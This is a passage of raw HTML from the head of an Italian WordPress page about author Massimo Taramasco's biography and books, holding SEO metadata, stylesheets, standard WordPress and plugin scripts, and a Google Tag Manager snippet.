

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/
body_size: 28141
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Massimo Taramasco: la biografia, i libri, gli articoli inediti - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="In questa pagina trovi la biografia di Massimo Taramasco, i suoi libri e una raccolta di articoli inediti ed esclusivi per Ecletticamente" />
	<link rel="canonical" href="https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Massimo Taramasco: la biografia, i libri, gli articoli inediti - Ecletticamente" />
	<meta property="og:description" content="In questa pagina trovi la biografia di Massimo Taramasco, i suoi libri e una raccolta di articoli inediti ed esclusivi per Ecletticamente" />
	<meta property="og:url" content="https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="article:modified_time" content="2021-02-20T11:54:58+00:00" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1484678002699-0e7dc5fa52c2?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1484678002699-0e7dc5fa52c2?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/","url":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/","name":"Massimo Taramasco: la biografia, i libri, gli articoli inediti - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/#primaryimage"},"image":{"@id":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1484678002699-0e7dc5fa52c2?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","datePublished":"2020-07-18T20:23:27+00:00","dateModified":"2021-02-20T11:54:58+00:00","description":"In questa pagina trovi la biografia di Massimo Taramasco, i suoi libri e una raccolta di articoli inediti ed esclusivi per Ecletticamente","breadcrumb":{"@id":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/#primaryimage","url":"https://images.unsplash.com/photo-1484678002699-0e7dc5fa52c2?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","contentUrl":"https://images.unsplash.com/photo-1484678002699-0e7dc5fa52c2?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","width":"750","height":"500","caption":"Massimo Taramasco: la biografia, i libri, gli articoli inediti"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/massimo-taramasco-la-biografia-i-libri-gli-articoli-inediti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"Massimo Taramasco: la biografia, i libri, gli articoli inediti"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/pages/7424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ecletticamente.com/?p=7424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fmassimo-taramasco-la-biografia-i-libri-gli-articoli-inediti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fmassimo-taramasco-la-biografia-i-libri-gli-articoli-inediti%2F&#038;format=xml" />
<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"6870244701","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

